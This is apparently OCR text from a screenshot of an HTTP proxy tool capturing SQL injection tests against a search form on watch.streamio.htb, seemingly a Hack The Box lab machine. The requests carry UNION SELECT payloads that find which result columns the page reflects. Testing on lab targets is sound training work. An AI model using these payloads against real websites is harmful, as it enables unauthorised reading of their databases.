 13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1-- -
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38
39 </div>
40 </body>
41 </html>
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1,2,3,4,5,6-- -
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>